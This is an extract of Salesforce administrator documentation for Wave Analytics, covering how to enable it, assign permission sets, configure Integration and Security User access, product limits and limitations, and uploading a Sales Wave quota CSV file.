

Warning: If you select anything other than *--None--* from the drop-down menu, some users in your organization will not be able to access Wave Analytics.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Next, assign the permission set to users, which lets you assign multiple user permissions to users quickly. For example, you can group user permissions in two groups, one for loading data and another for using dashboards. Each Wave Analytics permission set can include user permissions from one Wave Analytics permission set license.

After you create the Wave Analytics permission sets, assign them to users. Although you can assign a permission set to an individual user, for efficiency, assign them to groups of users. You can assign multiple permission sets to a user.

Note: If you disable Wave Analytics, user permissions are removed from each defined permisssion set. If you enable Wave Analytics later, you must define the permission sets again.

- **1.** Enable Wave Analytics.
	- **a.** From Setup, enter *Wave Analytics* in the Quick Find box, then select **Settings**.
	- **b.** Select **Enable Wave Analytics**.
	- **c.** Click **Save**.
- **2.** Assign a permission set license to each Wave Analytics user.
- **3.** Create permission sets based on Wave Analytics user permissions. Then assign those permission sets to Wave Analytics users based on the tasks that they need to perform.



**4.** Optionally, enable the setting that shows thumbnail previews of lenses and dashboards on the home page.

#### SEE ALSO:

[Licenses for Wave Analytics](#page-3212-0) [User Permissions for Wave Analytics](#page-3213-0) [Assign a Permission Set License to a User](#page-452-0) [Enable Preview Thumbnails for All Lenses and Dashboards](#page-3215-0)

# <span id="page-3215-0"></span>Enable Preview Thumbnails for All Lenses and Dashboards

Make it easier for users to find their lenses and dashboards on the home page and on app pages. Replace the generic icons with preview thumbnails of the contents of all lenses and dashboards, including those that have row-level security restrictions.

- Important: Even if row-level security applies to the dataset used by a lens or dashboard, the preview thumbnail could expose data from restricted rows. Row-level security restrictions take effect only after users have clicked through to the lens or dashboard.
- **1.** From Setup, enter *Wave Analytics* in the Quick Find box, then select **Settings**.
- **2.** Select Show preview thumbnails for lenses and dashboards with row level-security enabled.
- **3.** Click **Save**.

## Enable Wave Analytics for Communities

Securely share Wave Analytics apps with customers and partners. With Wave Analytics for Communities, portal users can view apps that have been shared with them, via Wave Analytics dashboards embedded in Visualforce pages on the Community website.

- Note: Community users can view embedded Wave dashboards when their org has the Wave  $\mathcal{F}$ Community permission and the Wave Community preference enabled. Access to apps is then given by selecting Share from a Wave app or dashboard.
- **1.** From Setup, enter *Wave Analytics* in the Quick Find box, then select **Settings**.
- **2.** Select Enable Wave Analytics for Communities.
- **3.** Click **Save**.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To modify settings:

**•** "Manage Wave Analytics"

#### EDITIONS

Available in: Salesforce Classic

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To modify settings:

**•** "Manage Wave Analytics"

# Connected App for Wave Analytics for iOS

Install the Analytics for iOS Connected App to allow your mobile clients to easily connect to your org. The Connected App gives you control over who's logging in and how your mobile clients share images and links.

- **1.** While logged in as an admin, navigate to <https://login.salesforce.com/packaging/installPackage.apexp?p0=04tB0000000DKTA>.
- **2.** Select **Install for All Users**.

If you install the Connected App only for certain roles, then only those clients are subject to your policies.

- **3.** After clicking **Done**, open the Salesforce Insights for iOS package.
- **4.** To configure policies and other settings, click **Edit**. When you are finished, save your changes. For more information about Connected App settings, see [Edit a Connected App](https://help.salesforce.com/apex/HTViewHelpDoc?id=connected_app_manage_edit.htm).
- **5.** If you want to disable sharing options for mobile users, click **New** in the Custom Attributes section.

All sharing options are enabled by default. To disable an option, add its attribute key and enter "false" for the attribute value. See the table for the supported attribute keys.



EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To install and configure Connected App:

**•** "Manage Wave Analytics"

Note: To apply custom attributes to connected users, you can revoke them and ask them to reconnect.

**6.** To view and control how mobile clients connect to your Wave-enabled org, from Setup, enter *Connected Apps* in the Quick Find box, then select **Connect Apps OAuth Usage**.

You can block user sessions, revoke individual users, and drill in to user details. For more information, see [Monitoring Usage for a](https://help.salesforce.com/apex/HTViewHelpDoc?id=connected_app_monitor.htm) [Connected App.](https://help.salesforce.com/apex/HTViewHelpDoc?id=connected_app_monitor.htm)

# Wave Analytics Security Implementation Guide

Wave Analytics has different levels of security that your organization can implement to ensure that the right user has access to the right data.



- **•** The administrator can implement object-level and field-level security to control access to Salesforce data. For example, the administrator can restrict access to prevent the dataflow from loading sensitive Salesforce data into datasets. This document describes how Wave Analytics uses object-level and field-level security on Salesforce data and how to configure permissions on Salesforce objects and fields.
- **•** Dataset owners can implement row-level security on each dataset that they create to restrict access to it's records. If a dataset does not have row-level security, users who have access to the dataset can view all records. This document describes how to configure row-level security on datasets and provides some sample implementations based on datasets created from Salesforce data and external data.
- **•** App owners, administrators, and users granted manager access to an app control access to datasets, lenses, and dashboards within apps. This document describes the different levels of access for apps and how to share datasets, lenses, dashboards in an app with other users.
	- Note: Wave Analytics doesn't synchronize with sharing that's configured in Salesforce. Instead, you configure security separately  $\mathcal{A}$ in Wave Analytics. Wave Analytics provides a robust row-level security feature that enables you to model many different types of access controls on datasets.

For complete information about implementing Wave Analytics security, see [Wave Analytics Security Implementation Guide](https://org62.my.salesforce.com/help/pdfs/en/bi_admin_guide_security.pdf).

# Salesforce Data Access

Wave Analytics requires access to Salesforce data when extracting the data and also when the data is used as part of row-level security. Wave Analytics gains access to Salesforce data based on permissions of two internal Wave Analytics users: Integration User and Security User.

Wave Analytics uses the permissions of the Integration User to extract data from Salesforce objects and fields when a dataflow job runs. Because the Integration User has View All Data access, you might choose to restrict access to particular objects and fields that contain sensitive data. If the dataflow is configured to extract data from an object or field on which the Integration User does not have permission, the dataflow job fails.

Wave Analytics uses the permissions of the Security User to access the User object and it's fields when a user queries a dataset that has row-level security based on the User object. The Security User must have at least read permission on each User object field included in a predicate. A predicate is a filter condition that defines row-level security for a dataset. By default, the Security User has read permission on all standard fields of the User object. If the predicate is based on a custom field, then you must grant the Security User read access

on the field. If the Security User does not have read access on all User object fields included in a predicate expression, an error appears when a user tries to query the dataset on which the predicate is applied.

#### SEE ALSO:

[Control Access to Salesforce Objects and Fields](#page-3218-1) [Platform Encryption Considerations](#page-748-0)

### <span id="page-3218-1"></span>Control Access to Salesforce Objects and Fields

Wave Analytics requires access to Salesforce data when extracting the data and also when the data is used as part of row-level security. Configure the permissions of the Integration User on Salesforce objects and fields to control the dataflow's access to Salesforce data. Configure the permissions of the Security User to enable row-level security based on custom fields of the User object.

When configuring permissions for the Integration User or Security User, make changes to a cloned version of the user profile.

**1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**, and then select the user profile.

For the Integration User, select the Analytics Cloud Integration User profile. For the Security User, select the Analytics Cloud Security User profile.

- **2.** Click **Clone** to clone the user profile.
- **3.** Name and save the cloned user profile.
- **4.** Click **Object Settings**.
- **5.** Click the name of the Salesforce object.
- **6.** Click **Edit**.
	- **a.** To enable permission on the object, select **Read** in the Object Permissions section.
	- **b.** To enable permission on a field of the object, select **Read** for the field in the Field Permissions section.

Note: You can't change the permissions on standard fields of the User object.

- **7.** Save the object settings.
- **8.** Assign the cloned user profile to the Integration User or Security User.
	- **a.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
	- **b.** Select the user to which you want to assign the user profile.
	- **c.** Click **Edit**.
	- **d.** In the Profile field, select the user profile.
	- **e.** Click **Save**.
- <span id="page-3218-0"></span>**9.** Verify that the Integration User or Security User has the right permissions on fields of the objects.

# Wave Analytics Limits

This section describes Wave Analytics limits.

The following limits apply to all supported editions. Contact salesforce.com to extend the limits.

## USER PERMISSIONS

#### **To clone a user profile:**

**•** "Manage Profiles and Permission Sets"

#### **To edit object permissions:**

- **•** "Manage Profiles and Permission Sets" **AND** 
	- "Customize Application"

#### **API Call Limits**



# **Data Storage Limits**



### **Dataflow Limits**



### **External Data Limits**



### **Query Limits**



The following limits apply to the Wave-enabled Developer Edition.

#### **Developer Edition Limits**



# <span id="page-3220-0"></span>Wave Analytics Limitations

Wave Analytics differs from other Salesforce features in some ways.

# Releases Aren't Staggered

All customers receive Wave Analytics updates on the same schedule, regardless of instance. Related core updates happen by instance on a staggered schedule.

# **Localization**

Wave Analytics has been localized with the following exceptions.

- **•** We do not support right-to-left languages, such as Arabic and Hebrew.
- **•** A subset of error messages may only be available in English.
- **•** The mobile iOS app includes only English versions of sample datasets and dashboards.

# Limited Internationalization Support

Wave Analytics provides internationalization support with the following limitations.

- **•** You must set both locale and language to see translated labels.
- **•** Data within datasets is not localized.
- **•** Sorting data within datasets may not work as expected.
- **•** Each dataset may have a single locale specified in the metadata. Everyone viewing that dataset will see the the same date, time, and number formats, as well as dimension names, regardless of their own locale and language settings.
- **•** Search in filters is both case-sensitive and accent-sensitive. For example, using the filter "Andre" does not return "André" in the results.
- **•** Multicurrency is not supported. When Wave Analytics extracts your organization's default currency, it uses the currency for monetary values and doesn't convert to another currency.

# Accessibility Features Aren't Supported

Accessibility features haven't been incorporated into Wave Analytics.

# Packaging and Metadata API Are Not Supported

The use of the Metadata API isn't supported for Wave Analytics. You can't package or version Wave Analytics applications. Migrating Wave Analytics data, objects, and applications from sandbox to production orgs requires manual effort. The Default Org Template (DOT) isn't supported for org duplication.

# Limited Field-Level Security

Field-Level security isn't available for external data that's uploaded via files. Field-level security that was implemented in the original database or Salesforce object isn't preserved when the data is loaded into a Wave Analytics dataset. For more information, see the [Wave](https://na1.salesforce.com/help/pdfs/en/bi_admin_guide_security.pdf) [Analytics Security Implementation Guide](https://na1.salesforce.com/help/pdfs/en/bi_admin_guide_security.pdf).

# Sales Wave App Support for Salesforce Objects and Fields

Sales Wave supports all Salesforce objects and data. However, when you first create the app by default it includes only a predefined set of objects and fields.

Sales Wave initially provides the following standard Salesforce objects:

- **•** Accounts
- **•** Users
- **•** Roles
- **•** Opportunities
- **•** Products (Opportunities line item)
- **•** Tasks
- **•** Events

Sales Wave supports standard and custom fields on standard Salesforce objects. The fields provided are determined by the answers you provide when you create the app using the built-in [configuration wizard](#page-3385-0).

To add custom objects or additional fields not included when you first create the app, you need to update the Sales Wave dataflow. For details see [Create Datasets with a Dataflow](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_integrate_create_dataset_with_dataflow.htm).

## Sales Wave App Support for Non-Salesforce Data

Sales Wave does not support external data sources [except a CSV file](#page-3222-0) that contains quota data at the user level. Importing other external data requires an additional license. See your Salesforce representative for details.



Note: To include data about quotas in Sales Wave, you need to upload a CSV file with the details. For more information, see [Update the Sales Wave App Quota \(Target\) Dataset.](#page-3222-0)

# Actions Menu Support for Objects and Actions

The current actions menu implementation provides limited support for Salesforce objects and actions.

You can currently create Wave quick actions menus for the following Salesforce objects:

- **•** Account
- **•** Cases
- **•** Lead
- **•** Opportunity

Actions on Contacts, User, or User Profile page layouts are not supported.

The current implementation of action menus supports [object-specific actions](https://help.salesforce.com/HTViewHelpDoc?id=creating_object_specific_actions.htm) and [global actions.](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_actions.htm) It does not support Chatter actions (Post, Thanks, Poll) or Salesforce1 actions.

Other objects and actions will be supported in future releases.

#### <span id="page-3222-0"></span>SEE ALSO:

[Platform Encryption Considerations](#page-748-0)

# Update the Sales Wave App Quota (Target) Dataset

If you answer "yes" to the configuration wizard question about whether your business tracks quotas at the user level, to include quota information in dashboards, you need to update the Sales Wave Quota dataset to have it reflected in the app's dashboards.

When you create the Sales Wave app, a Quota (Target) dataset is created along with the app. To explore how team members are tracking to their monthly, quarterly, or annual quotas in Sales Wave, you need to update the Quota dataset by completing the following steps. You can also watch the

video [Create the Sales Wave App, Part 2: Upload the Quota CSV File and Schedule a Dataflow](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA), which covers the steps described here.

 $\mathbb{Z}$ Note: When you work with .CSV files you want to import to Sales Wave, open them in a text editor. Opening them in Microsoft Excel or other spreadsheet software typically reformats .CSV files and makes them unusable in Sales Wave

## USER PERMISSIONS

To create and manage Wave apps:

- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"
- $\mathbb{Z}$ Note: If your business doesn't track quotas at the user level, you can skip this step. You only need to complete this if you answer "yes" to the [configuration wizard](#page-3385-0) question about whether your business tracks quotas at the user level.
- **1.** Create a .CSV file to include the following fields, in this order: QuotaAmount, StartDate (in yyyy-mm-dd format), OwnerName, and Username. For an example, see [Sales Wave App Example .CSV File](#page-3223-0).
- **2.** Save the file to a location that you can easily remember.
- **3.** In Salesforce, go to the Wave Analytics home page and find the Quota (Target) dataset.
- **4.** Hover over the dataset, then click **Edit**.
- **5.** Salesforce displays the Update Data section. Select **Select file or drag file here...**
- **6.** Click **Update Dataset**.
- **7.** Navigate to the .CSV file you created in Step 1, and double-click it.

# <span id="page-3223-0"></span>Sales Wave App Example .CSV File

Here's an example of the .CSV file you create to update the Sales Wave app Quota (Target) dataset.

Note: This file is for example purposes only. You need to create a unique .CSV file based on your own Sales Cloud data including the following fields:

- **•** QuotaAmount
- **•** StartDate
- **•** OwnerName
- **•** Username

See [Update the Sales Wave App Quota \(Target\) Dataset](#page-3222-0) on page 3374.

#### Example:

```
QuotaAmount,StartDate,OwnerName,Username
5000000,2014-01-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-02-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-03-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-04-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-05-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-06-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-07-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-08-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-09-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-10-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-11-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-12-01,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,1/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,2/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,3/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,4/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,5/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,6/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,7/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,8/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,9/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,10/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,11/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,12/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-01-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-02-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-03-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-04-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-05-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-06-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-07-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-08-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-09-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-10-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-11-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-12-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
```
# Integrate Your Salesforce Data and External Data

# Data Integration Guide

# <span id="page-3224-0"></span>Data Integration

You can integrate Salesforce data and external data into Wave Analytics to enable users to explore and visualize the data with explorer and designer. External data is data that resides outside of Salesforce, such as data from outside applications and spreadsheets.

When you load data into Wave Analytics, you load it into datasets. A dataset is a collection of related data that is stored in a denormalized, yet highly compressed form.

You can use the following methods to create datasets in Wave Analytics.



#### IN THIS SECTION:

**[Datasets](#page-3225-0)** 

A dataset is a collection of related data that is stored in a denormalized, yet highly compressed form. For each platform license, your organization can have a maximum of 250 million rows of data stored for all registered datasets combined.

#### [Dataflow JSON](#page-3228-0)

You can use the dataflow to create one or more datasets based on data from Salesforce objects or existing datasets. A dataflow is a set of instructions that specifies what data to extract from Salesforce objects or datasets, how to transform the datasets, and which datasets to make available for querying. With a dataflow, you can manipulate the extracted data and override the metadata before you load it into a dataset. The dataflow runs on a daily schedule to continually refresh the data.

#### [Dataset Builder](#page-3229-0)

Use the dataset builder to create a single dataset based on data from one or more related Salesforce objects. With the dataset builder you simply point and click to identify and select related Salesforce objects.

#### [Wave Connector for Excel Data](#page-3229-1)

The Salesforce Wave Connector makes it easy to import data from Microsoft Excel 2013 to Wave Analytics.

#### [Upload User Interface for External Data](#page-3229-2)

You can use the upload user interface to create a single dataset based on external data. You can upload an external data file in a .csv, .gz, or .zip format. To refresh the data, you can overwrite the data in the dataset by uploading a new external data file.

#### [External Data API](#page-3229-3)

<span id="page-3225-0"></span>You can use the External Data API to create a single dataset based on external data in the .csv format. You can also use the API to edit the dataset by uploading a new .csv file. When you edit the dataset, you can choose to overwrite all records, append records, update records, or delete records.

#### **Datasets**

A dataset is a collection of related data that is stored in a denormalized, yet highly compressed form. For each platform license, your organization can have a maximum of 250 million rows of data stored for all registered datasets combined.

Wave Analytics applies one of the following types to each dataset field:

#### **Date**

A date can be represented as a day, month, year, and, optionally, time. You can group, filter, and perform math on dates.

#### **Dimension**

A dimension is a qualitative value, like region, product name, and model number. Dimensions are handy for grouping and filtering your data. Unlike measures, you can't perform math on dimensions. To increase query performance, Wave Analytics indexes all dimension fields in datasets.

#### **Measure**

A measure is a quantitative value, like revenue and exchange rate. You can do math on measures, such as calculating the total revenue and minimum exchange rate.

For each dataset that you create, you can apply row-level security to restrict access to records in the dataset.

